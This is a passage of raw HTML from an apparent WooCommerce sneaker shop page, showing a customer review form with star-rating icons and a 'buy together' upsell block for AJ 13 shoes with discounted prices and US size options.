								<path fill-rule="evenodd" clip-rule="evenodd" d="M7.91797 18.3717L12.328 1.91336L14.4655 6.04248C14.5448 6.19545 14.6977 6.30139 14.8746 6.32572L21.5345 7.24875C21.98 7.31053 22.1577 7.8328 21.8357 8.13199L17.0159 12.611C16.8882 12.7297 16.8295 12.9014 16.8601 13.0691L17.9975 19.3934C18.0739 19.8165 17.6082 20.1392 17.2093 19.9392L11.253 16.9538C11.0947 16.8745 10.9054 16.8745 10.7471 16.9538L7.91797 18.3717Z" fill="#F5CD5B"/>
							</svg>
						</div>
											<div class="cr-review-form-rating-inner" data-rating="2">
							<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="cr-rating-deact">
								<path d="M10.5131 0.288628C10.7119 -0.0962093 11.288 -0.0962093 11.4868 0.288628L14.4654 6.04249C14.5448 6.19546 14.6976 6.3014 14.8745 6.32573L21.5344 7.24876C21.9799 7.31054 22.1576 7.83281 21.8357 8.132L17.0158 12.611C16.8881 12.7297 16.8295 12.9014 16.86 13.0691L17.9974 19.3935C18.0738 19.8165 17.6081 20.1392 17.2092 19.9392L11.2529 16.9538C11.0946 16.8745 10.9053 16.8745 10.747 16.9538L4.79023 19.9392C4.39182 20.1392 3.92604 19.8165 4.00249 19.3935L5.13988 13.0691C5.17004 12.9014 5.11177 12.7297 4.98365 12.611L0.164665 8.132C-0.157703 7.83281 0.020013 7.31054 0.465542 7.24876L7.12575 6.32573C7.30224 6.3014 7.45552 6.19546 7.5345 6.04249L10.5131 0.288628Z" fill="#DFE4E7"/>
							</svg>
							<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="cr-rating-act">
								<path d="M10.5131 0.288628C10.7119 -0.0962093 11.288 -0.0962093 11.4868 0.288628L14.4654 6.04249C14.5448 6.19546 14.6976 6.3014 14.8745 6.32573L21.5344 7.24876C21.9799 7.31054 22.1576 7.83281 21.8357 8.132L17.0158 12.611C16.8881 12.7297 16.8295 12.9014 16.86 13.0691L17.9974 19.3935C18.0738 19.8165 17.6081 20.1392 17.2092 19.9392L11.2529 16.9538C11.0946 16.8745 10.9053 16.8745 10.747 16.9538L4.79023 19.9392C4.39182 20.1392 3.92604 19.8165 4.00249 19.3935L5.13988 13.0691C5.17004 12.9014 5.11177 12.7297 4.98365 12.611L0.164665 8.132C-0.157703 7.83281 0.020013 7.31054 0.465542 7.24876L7.12575 6.32573C7.30224 6.3014 7.45552 6.19546 7.5345 6.04249L10.5131 0.288628Z" fill="#F4DB6B"/>
								<path fill-rule="evenodd" clip-rule="evenodd" d="M7.91797 18.3717L12.328 1.91336L14.4655 6.04248C14.5448 6.19545 14.6977 6.30139 14.8746 6.32572L21.5345 7.24875C21.98 7.31053 22.1577 7.8328 21.8357 8.13199L17.0159 12.611C16.8882 12.7297 16.8295 12.9014 16.8601 13.0691L17.9975 19.3934C18.0739 19.8165 17.6082 20.1392 17.2093 19.9392L11.253 16.9538C11.0947 16.8745 10.9054 16.8745 10.7471 16.9538L7.91797 18.3717Z" fill="#F5CD5B"/>
							</svg>
						</div>
											<div class="cr-review-form-rating-inner" data-rating="3">
							<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="cr-rating-deact">
								<path d="M10.5131 0.288628C10.7119 -0.0962093 11.288 -0.0962093 11.4868 0.288628L14.4654 6.04249C14.5448 6.19546 14.6976 6.3014 14.8745 6.32573L21.5344 7.24876C21.9799 7.31054 22.1576 7.83281 21.8357 8.132L17.0158 12.611C16.8881 12.7297 16.8295 12.9014 16.86 13.0691L17.9974 19.3935C18.0738 19.8165 17.6081 20.1392 17.2092 19.9392L11.2529 16.9538C11.0946 16.8745 10.9053 16.8745 10.747 16.9538L4.79023 19.9392C4.39182 20.1392 3.92604 19.8165 4.00249 19.3935L5.13988 13.0691C5.17004 12.9014 5.11177 12.7297 4.98365 12.611L0.164665 8.132C-0.157703 7.83281 0.020013 7.31054 0.465542 7.24876L7.12575 6.32573C7.30224 6.3014 7.45552 6.19546 7.5345 6.04249L10.5131 0.288628Z" fill="#DFE4E7"/>
							</svg>
							<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="cr-rating-act">
								<path d="M10.5131 0.288628C10.7119 -0.0962093 11.288 -0.0962093 11.4868 0.288628L14.4654 6.04249C14.5448 6.19546 14.6976 6.3014 14.8745 6.32573L21.5344 7.24876C21.9799 7.31054 22.1576 7.83281 21.8357 8.132L17.0158 12.611C16.8881 12.7297 16.8295 12.9014 16.86 13.0691L17.9974 19.3935C18.0738 19.8165 17.6081 20.1392 17.2092 19.9392L11.2529 16.9538C11.0946 16.8745 10.9053 16.8745 10.747 16.9538L4.79023 19.9392C4.39182 20.1392 3.92604 19.8165 4.00249 19.3935L5.13988 13.0691C5.17004 12.9014 5.11177 12.7297 4.98365 12.611L0.164665 8.132C-0.157703 7.83281 0.020013 7.31054 0.465542 7.24876L7.12575 6.32573C7.30224 6.3014 7.45552 6.19546 7.5345 6.04249L10.5131 0.288628Z" fill="#F4DB6B"/>
								<path fill-rule="evenodd" clip-rule="evenodd" d="M7.91797 18.3717L12.328 1.91336L14.4655 6.04248C14.5448 6.19545 14.6977 6.30139 14.8746 6.32572L21.5345 7.24875C21.98 7.31053 22.1577 7.8328 21.8357 8.13199L17.0159 12.611C16.8882 12.7297 16.8295 12.9014 16.8601 13.0691L17.9975 19.3934C18.0739 19.8165 17.6082 20.1392 17.2093 19.9392L11.253 16.9538C11.0947 16.8745 10.9054 16.8745 10.7471 16.9538L7.91797 18.3717Z" fill="#F5CD5B"/>
							</svg>
						</div>
											<div class="cr-review-form-rating-inner" data-rating="4">
							<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="cr-rating-deact">
								<path d="M10.5131 0.288628C10.7119 -0.0962093 11.288 -0.0962093 11.4868 0.288628L14.4654 6.04249C14.5448 6.19546 14.6976 6.3014 14.8745 6.32573L21.5344 7.24876C21.9799 7.31054 22.1576 7.83281 21.8357 8.132L17.0158 12.611C16.8881 12.7297 16.8295 12.9014 16.86 13.0691L17.9974 19.3935C18.0738 19.8165 17.6081 20.1392 17.2092 19.9392L11.2529 16.9538C11.0946 16.8745 10.9053 16.8745 10.747 16.9538L4.79023 19.9392C4.39182 20.1392 3.92604 19.8165 4.00249 19.3935L5.13988 13.0691C5.17004 12.9014 5.11177 12.7297 4.98365 12.611L0.164665 8.132C-0.157703 7.83281 0.020013 7.31054 0.465542 7.24876L7.12575 6.32573C7.30224 6.3014 7.45552 6.19546 7.5345 6.04249L10.5131 0.288628Z" fill="#DFE4E7"/>
							</svg>
							<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="cr-rating-act">
								<path d="M10.5131 0.288628C10.7119 -0.0962093 11.288 -0.0962093 11.4868 0.288628L14.4654 6.04249C14.5448 6.19546 14.6976 6.3014 14.8745 6.32573L21.5344 7.24876C21.9799 7.31054 22.1576 7.83281 21.8357 8.132L17.0158 12.611C16.8881 12.7297 16.8295 12.9014 16.86 13.0691L17.9974 19.3935C18.0738 19.8165 17.6081 20.1392 17.2092 19.9392L11.2529 16.9538C11.0946 16.8745 10.9053 16.8745 10.747 16.9538L4.79023 19.9392C4.39182 20.1392 3.92604 19.8165 4.00249 19.3935L5.13988 13.0691C5.17004 12.9014 5.11177 12.7297 4.98365 12.611L0.164665 8.132C-0.157703 7.83281 0.020013 7.31054 0.465542 7.24876L7.12575 6.32573C7.30224 6.3014 7.45552 6.19546 7.5345 6.04249L10.5131 0.288628Z" fill="#F4DB6B"/>
								<path fill-rule="evenodd" clip-rule="evenodd" d="M7.91797 18.3717L12.328 1.91336L14.4655 6.04248C14.5448 6.19545 14.6977 6.30139 14.8746 6.32572L21.5345 7.24875C21.98 7.31053 22.1577 7.8328 21.8357 8.13199L17.0159 12.611C16.8882 12.7297 16.8295 12.9014 16.8601 13.0691L17.9975 19.3934C18.0739 19.8165 17.6082 20.1392 17.2093 19.9392L11.253 16.9538C11.0947 16.8745 10.9054 16.8745 10.7471 16.9538L7.91797 18.3717Z" fill="#F5CD5B"/>
							</svg>
						</div>
											<div class="cr-review-form-rating-inner" data-rating="5">
							<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="cr-rating-deact">
								<path d="M10.5131 0.288628C10.7119 -0.0962093 11.288 -0.0962093 11.4868 0.288628L14.4654 6.04249C14.5448 6.19546 14.6976 6.3014 14.8745 6.32573L21.5344 7.24876C21.9799 7.31054 22.1576 7.83281 21.8357 8.132L17.0158 12.611C16.8881 12.7297 16.8295 12.9014 16.86 13.0691L17.9974 19.3935C18.0738 19.8165 17.6081 20.1392 17.2092 19.9392L11.2529 16.9538C11.0946 16.8745 10.9053 16.8745 10.747 16.9538L4.79023 19.9392C4.39182 20.1392 3.92604 19.8165 4.00249 19.3935L5.13988 13.0691C5.17004 12.9014 5.11177 12.7297 4.98365 12.611L0.164665 8.132C-0.157703 7.83281 0.020013 7.31054 0.465542 7.24876L7.12575 6.32573C7.30224 6.3014 7.45552 6.19546 7.5345 6.04249L10.5131 0.288628Z" fill="#DFE4E7"/>
							</svg>
							<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="cr-rating-act">
								<path d="M10.5131 0.288628C10.7119 -0.0962093 11.288 -0.0962093 11.4868 0.288628L14.4654 6.04249C14.5448 6.19546 14.6976 6.3014 14.8745 6.32573L21.5344 7.24876C21.9799 7.31054 22.1576 7.83281 21.8357 8.132L17.0158 12.611C16.8881 12.7297 16.8295 12.9014 16.86 13.0691L17.9974 19.3935C18.0738 19.8165 17.6081 20.1392 17.2092 19.9392L11.2529 16.9538C11.0946 16.8745 10.9053 16.8745 10.747 16.9538L4.79023 19.9392C4.39182 20.1392 3.92604 19.8165 4.00249 19.3935L5.13988 13.0691C5.17004 12.9014 5.11177 12.7297 4.98365 12.611L0.164665 8.132C-0.157703 7.83281 0.020013 7.31054 0.465542 7.24876L7.12575 6.32573C7.30224 6.3014 7.45552 6.19546 7.5345 6.04249L10.5131 0.288628Z" fill="#F4DB6B"/>
								<path fill-rule="evenodd" clip-rule="evenodd" d="M7.91797 18.3717L12.328 1.91336L14.4655 6.04248C14.5448 6.19545 14.6977 6.30139 14.8746 6.32572L21.5345 7.24875C21.98 7.31053 22.1577 7.8328 21.8357 8.13199L17.0159 12.611C16.8882 12.7297 16.8295 12.9014 16.8601 13.0691L17.9975 19.3934C18.0739 19.8165 17.6082 20.1392 17.2093 19.9392L11.253 16.9538C11.0947 16.8745 10.9054 16.8745 10.7471 16.9538L7.91797 18.3717Z" fill="#F5CD5B"/>
							</svg>
						</div>
										<div class="cr-review-form-rating-nbr">0/5</div>
				</div>
				<div class="cr-review-form-field-error">
					* Rating is required				</div>
				<input class="cr-review-form-rating-inp" name="cr_onsite_1_ovrl" type="hidden" value="">
				<input name="cr_typ_lab_1_ovrl" type="hidden" value="{&quot;type&quot;:&quot;ovrl&quot;}">
			</div>
			</div>
		<div class="cr-review-form-comment">
			<div class="cr-review-form-lbl">
				Your review			</div>
			<textarea rows="5" name="cr_review_form_comment_txt" class="cr-review-form-comment-txt" aria-label="Your review"></textarea>
			<div class="cr-review-form-field-error">
				* Review is required			</div>
		</div>

		<div class="cr-review-form-ne">
			<div class="cr-review-form-name">
				<div class="cr-review-form-lbl">
					Name				</div>
				<input type="text" name="cr_review_form_name" class="cr-review-form-txt" autocomplete="name" value="" aria-label="Name"></input>
				<div class="cr-review-form-field-error">
					* Name is required				</div>
			</div>
			<div class="cr-review-form-email">
				<div class="cr-review-form-lbl">
					Email				</div>
				<input type="email" name="cr_review_form_email" class="cr-review-form-txt" autocomplete="email" value="" aria-label="Email"></input>
				<div class="cr-review-form-field-error">
					* Email is required				</div>
			</div>
		</div>

					<div class="cr-form-item-media cr-form-item-container">
				<div class="cr-form-item-subcontainer">
					<div>
						<div class="cr-form-item-media-none">
							<svg class="cr-form-item-media-icon" viewBox="0 0 576 512">
								<path d="M480 416v16c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V176c0-26.51 21.49-48 48-48h16v208c0 44.112 35.888 80 80 80h336zm96-80V80c0-26.51-21.49-48-48-48H144c-26.51 0-48 21.49-48 48v256c0 26.51 21.49 48 48 48h384c26.51 0 48-21.49 48-48zM256 128c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-96 144l55.515-55.515c4.686-4.686 12.284-4.686 16.971 0L272 256l135.515-135.515c4.686-4.686 12.284-4.686 16.971 0L512 208v112H160v-48z"></path>
							</svg>
							<svg class="cr-form-item-media-icon" viewBox="0 0 576 512">
								<path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
							</svg>
							<span>
								Add photos or video to your review							</span>
						</div>
						<div class="cr-form-item-media-preview">
													</div>
						<input type="file" accept="image/jpeg,image/png,video/*" aria-label="Add photos or video to your review" class="cr-form-item-media-file">
					</div>
					<div class="cr-review-form-field-error"></div>
				</div>
			</div>
		
		
		
		<div class="cr-review-form-buttons">
			<button type="button" class="cr-review-form-submit">
				<span>Submit</span>
				<img src="https://dopekicksworld.com/wp-content/plugins/customer-reviews-woocommerce/img/spinner-dots.svg" alt="Loading" />
			</button>
			<button type="button" class="cr-review-form-cancel">
				Cancel			</button>
		</div>

		<div class="cr-review-form-result">
			<span></span>
			<button type="button" class="cr-review-form-continue" aria-label="Continue"></button>
		</div>

	
</div>
			</div>
		</div>
	</div>

	<div class="clear"></div>
</div>
			</div>
		</div>
			</div>
</div>





<section class="cuw-fbt-products cuw-products cuw-template cuw-desktop-block"
         data-campaign_id="6"
         style="margin: 16px 0; border-width: thin; border-style: dotted; border-color: #8f8f8f; background-color: #f9f9f9; padding: 8px;">
            <h2 class="cuw-heading cuw-template-title"
            style="margin-bottom: 20px;font-size: 18px;">
            Add More to Get Up to 18% OFF        </h2>
    
    <form class="cuw-form" style="display: flex; flex-direction: column; margin: 0;" method="post">
        <div class="cuw-gird" style="display: flex; flex-wrap: wrap;">
                            <div class="cuw-column cuw-product"
                     data-id="492186"
                     style="margin-bottom: 20px;">
                    <div class="cuw-product-wrapper" style="display: flex;">
                        <div>
                                                        <div class="cuw-product-image"
                                 style="height: 80px; width: 80px;">
                                <img width="400" height="400" src="https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg" class="attachment-medium size-medium wvs-archive-product-image" alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404" loading="lazy" />                            </div>
                        </div>
                                                    <div class="cuw-column cuw-product-separator"
                                 style="display: flex; margin: 0 8px; align-items: center; font-weight: bold; font-size: 150%; color: #888888; height: 80px;">
                                +
                            </div>
                                            </div>
                </div>
                            <div class="cuw-column cuw-product"
                     data-id="273325"
                     style="margin-bottom: 20px;">
                    <div class="cuw-product-wrapper" style="display: flex;">
                        <div>
                                                        <div class="cuw-product-image"
                                 style="height: 80px; width: 80px;">
                                <img width="400" height="400" src="https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg" class="attachment-medium size-medium wvs-archive-product-image" alt="AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160" loading="lazy" />                            </div>
                        </div>
                                                    <div class="cuw-column cuw-product-separator"
                                 style="display: flex; margin: 0 8px; align-items: center; font-weight: bold; font-size: 150%; color: #888888; height: 80px;">
                                +
                            </div>
                                            </div>
                </div>
                            <div class="cuw-column cuw-product"
                     data-id="273204"
                     style="margin-bottom: 20px;">
                    <div class="cuw-product-wrapper" style="display: flex;">
                        <div>
                                                        <div class="cuw-product-image"
                                 style="height: 80px; width: 80px;">
                                <img width="400" height="400" src="https://dopekicksworld.com/wp-content/uploads/2023/11/nk0001438-2_5_11zon-400x400.webp" class="attachment-medium size-medium wvs-archive-product-image" alt="AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438" loading="lazy" />                            </div>
                        </div>
                                            </div>
                </div>
                        <div class="cuw-column cuw-buy-section" style="max-width: 256px; padding: 26px;">
                <div class="cuw-actions" style="display: none;">
                    <div class="cuw-total-price-section" style="display: flex; flex-wrap: wrap; gap: 4px; margin-top: 8px;">
                        <span>Total price:</span>
                        <span class="cuw-total-price" style="font-weight: bold; font-size: 110%;"></span>
                    </div>
                    <div style="margin-top: 8px;">
                        <input type="hidden" name="cuw_add_to_cart" value="fbt">
                        <input type="hidden" name="main_product_id"
                               value="492186">
                        <input type="hidden" name="campaign_id" value="6">
                        <input type="hidden" name="displayed_product_ids"
                               value="492186,273325,273204">
                                                <button type="button"
                                class="cuw-add-to-cart cuw-template-cta-button single_add_to_cart_button button alt"
                                data-text="Add {items_text} to Cart"
                                style="width: 100%; text-transform: initial; border-radius: 100px; white-space: normal; font-size: 12px; color: #ffffff; background-color: #000000;">
                            Add to cart                        </button>
                    </div>
                </div>
                <div class="cuw-message" style="display: none;">
                    <p style="padding-top: 48px; margin: 0;">
                        Choose items to buy together.                    </p>
                </div>
            </div>
        </div>
        <div class="cuw-buy-section"
             style="display: flex; padding: 0 20px; flex-direction: column; align-items: start;">
            <div class="cuw-product-actions" style="display: flex; flex-direction: column; gap: 5px">
                                    <div class="cuw-product cuw-product-row is_main is_variable"
                         style="display: flex; flex-direction: row; gap: 8px; align-items: center;"
                         data-id="492186"
                         data-regular_price="200"
                         data-price="157">
                                                <input class="cuw-product-checkbox" type="checkbox"
                               name="products[0][id]"
                               value="492186"
                               style="float: right; margin: 4px; "
                            checked>
                                                    <input class="cuw-product-variation-id" type="hidden"
                                   name="products[0][variation_id]"
                                   value="492187">
                                                <div class="cuw-product-title">
                            AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404                        </div>
                                                    <div class="cuw-product-variants inline-attributes-select" style="min-width: 160px;">
                                    <select class="variant-select" style="width: 100%; margin: 0;">
                    <option value="492187"
                    data-regular_price="200"
                    data-price="157"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;157.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $157.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                selected>
                Male/Female: Men&#039;s Size, Select Size ( US ): 7            </option>
                    <option value="492188"
                    data-regular_price="200"
                    data-price="157"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;157.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $157.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Male/Female: Men&#039;s Size, Select Size ( US ): 7.5            </option>
                    <option value="492189"
                    data-regular_price="200"
                    data-price="157"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;157.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $157.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Male/Female: Men&#039;s Size, Select Size ( US ): 8            </option>
                    <option value="492190"
                    data-regular_price="200"
                    data-price="157"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;157.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $157.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Male/Female: Men&#039;s Size, Select Size ( US ): 8.5            </option>
                    <option value="492191"
                    data-regular_price="200"
                    data-price="157"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;157.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $157.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Male/Female: Men&#039;s Size, Select Size ( US ): 9            </option>
                    <option value="492192"
                    data-regular_price="200"
                    data-price="157"
